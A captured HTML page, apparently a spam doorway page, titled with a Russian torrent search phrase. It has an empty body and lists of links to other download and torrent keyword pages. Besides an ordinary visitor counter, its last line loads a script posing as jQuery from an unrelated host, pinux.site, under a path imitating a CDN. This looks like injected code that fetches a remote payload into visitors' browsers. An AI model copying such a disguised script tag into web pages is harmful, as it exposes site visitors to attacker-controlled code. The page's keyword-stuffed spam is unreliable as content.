

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-tayny-belogo-priyuta-kollekcionnoe-izdanie-torrent.html
body_size: 1780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тайны белого приюта коллекционное издание торрент - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тайны белого приюта коллекционное издание торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-skachat-blyutuz-drayver-dlya-noutbuka.html">Скачать блютуз драйвер для ноутбука</a></li>
                                <li><a href="a4k6lu-prezentaciya-pro-prava-rebenka.html">Презентация про права ребенка</a></li>
                                <li><a href="a4k6lu-dogovor-postavki-tovara-30-na-70.html">Договор поставки товара 30 на 70</a></li>
                                <li><a href="a4k6lu-komediya-gore-ot-uma-slushat-kratkoe-soderzhanie.html">Комедия горе от ума слушать краткое содержание</a></li>
                                <li><a href="a4k6lu-petr-nalich-diskografiya-skachat-torrent.html">Петр налич дискография скачать торрент</a></li>
                                <li><a href="a4k6lu-skachat-torrent-fallout-new-vegas-rus.html">Скачать торрент fallout new vegas rus</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-temy-na-nokia-210-skachat.html">Темы на нокиа 210 скачать</a></li>
                                            <li><a href="a4k6lu-skachat-igru-na-android-tna-wrestling-impact.html">Скачать игру на андроид tna wrestling impact</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-yandex-pochta.html">Скачать yandex почта</a></li>
                                            <li><a href="a4k6lu-never-alone-skachat-igru.html">Never alone скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-bittorrent-in.html">Битторрент ин</a></li>
                                            <li><a href="a4k6lu-kolybelnye-pesni-dlya-dochki-tekst.html">Колыбельные песни для дочки текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-rasskaz-cifry-kratkoe-soderzhanie.html">Рассказ цифры краткое содержание</a></li>
                                            <li><a href="a4k6lu-chitat-knigi-onlayn-melodrama.html">Читать книги онлайн мелодрама</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
